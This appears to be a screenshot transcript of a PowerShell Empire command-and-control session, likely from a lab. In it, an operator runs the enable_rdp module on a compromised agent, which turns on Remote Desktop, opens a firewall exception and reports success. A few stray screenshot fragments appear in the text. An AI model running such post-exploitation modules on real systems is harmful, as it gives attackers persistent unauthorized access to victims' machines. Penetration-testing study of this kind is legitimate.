 (Empire: 9827FNZ4) > usemodule powershell_management_enable_rdp
INFO: Set Agent to 9827FNZ4
id powershell_management_enable_rdp
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Enables RDP on the remote machine and adds a firewall exception.
background False
language powershell
needs_admin True
opsec_safe False
techniques http://attack.mitre.org/techniques/T1076
KALI
Record Options
Name Value Required Description
Agent 9827FNZ4 True Agent to run module on.
(Empire: usemodule/powershell_management_enable_rdp) > execute
INFO: Tasked 9827FNZ4 to run Task 8
[*] Task 8 results received
"the quieter you become
The operation completed successfully.
Enable-RDP completed!
(Empire: 9827FNZ4) >